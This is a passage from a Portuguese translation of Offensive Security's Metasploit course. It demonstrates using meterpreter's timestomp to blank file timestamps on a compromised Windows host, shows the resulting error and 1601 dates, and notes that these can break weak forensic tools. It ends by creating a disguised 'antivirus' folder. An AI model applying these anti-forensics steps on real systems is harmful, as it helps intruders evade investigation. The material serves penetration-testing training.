 meterpreter > timestomp test.txt -v
Modified : Tue Dec 07 08:00:00 -0500 1999
Accessed : Sun May 03 05:16:20 -0400 2009
Created : Tue Dec 07 08:00:00 -0500 1999
Entry Modified: Sun May 03 05:11:16 -0400 2009
meterpreter > timestomp test.txt -b
[*] Blanking file MACE attributes on test.txt
meterpreter > timestomp test.txt -v
[-] Error running command timestomp: Invalid MACE values
/pentest/exploits/framework3/lib/rex/post/meterpreter/extensions/priv/fs.rb:45:in
`get_file_mace'/pentest/exploits/framework3/lib/rex/post/meterpreter/ui/console/command_dispatcher
/priv/timestomp.rb:91:in
`cmd_timestomp'/pentest/exploits/framework3/lib/rex/parser/arguments.rb:63:in
`parse'/pentest/exploits/framework3/lib/rex/parser/arguments.rb:53:in
`each_pair'/pentest/exploits/framework3/lib/rex/parser/arguments.rb:53:in
`parse'/pentest/exploits/framework3/lib/rex/post/meterpreter/packet_dispatcher.rb:78:in
`each_with_index'/pentest/exploits/framework3/lib/rex/parser/arguments.rb:44:in
`each'/pentest/exploits/framework3/lib/rex/parser/arguments.rb:44:in
`each_with_index'/pentest/exploits/framework3/lib/rex/parser/arguments.rb:44:in
`parse'/pentest/exploits/framework3/lib/rex/post/meterpreter/ui/console/command_dispatcher/priv/ti
mestomp.rb:65:in
`cmd_timestomp'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:234:in
`send'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:234:in
`run_command'/pentest/exploits/framework3/lib/rex/post/meterpreter/ui/console.rb:94:in
`run_command'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:196:in
`run_single'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:191:in
`each'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:191:in
`run_single'/pentest/exploits/framework3/lib/rex/post/meterpreter/ui/console.rb:60:in
`interact'/pentest/exploits/framework3/lib/rex/ui/text/shell.rb:123:in
`call'/pentest/exploits/framework3/lib/rex/ui/text/shell.rb:123:in
`run'/pentest/exploits/framework3/lib/rex/post/meterpreter/ui/console.rb:58:in
`interact'/pentest/exploits/framework3/lib/msf/base/sessions/meterpreter.rb:181:in
`_interact'/pentest/exploits/framework3/lib/rex/ui/interactive.rb:48:in
`interact'/pentest/exploits/framework3/lib/msf/ui/console/command_dispatcher/core.rb:997:in
`cmd_sessions'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:234:in
`send'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:234:in
`run_command'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:196:in
`run_single'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:191:in
`each'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:191:in
`run_single'/pentest/exploits/framework3/lib/msf/ui/console/command_dispatcher/exploit.rb:143:in
`cmd_exploit'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:234:in
`send'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:234:in
`run_command'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:196:in
`run_single'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:191:in
`each'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:191:in
`run_single'/pentest/exploits/framework3/lib/rex/ui/text/shell.rb:127:in `run'./msfconsole:82
Essa mensagem de erro é uma coisa boa! Depois de zerar os tempos MAC, timestomp não pôde
analisar as entradas do MAC corretamente depois. Isso é muito interessante, como algumas
ferramentas mal escritos forenses têm o mesmo problema, e vai falhar quando vir através de
entradas como esta. Vamos ver como o arquivo procura no Windows.
File Path: C:Documents and SettingsP0WN3DMy Documentstest.txt
Created Date: 1/1/1601
Last Accessed: 5/3/2009 3:21:13 AM
Last Modified: 1/1/1601
Muito interessante! Observe que os tempos não são mais exibidos, e os dados está definido para 1
de janeiro de 1601. Alguma idéia de por que poderia ser o caso? (Dica:
http://en.wikipedia.org/wiki/1601 # Notas)
meterpreter > cd C:WINNT
meterpreter > mkdir antivirus
Creating directory: antivirus
meterpreter > cd antivirus
© Offensive Security 2009
Traduzido por Rafael Torres
 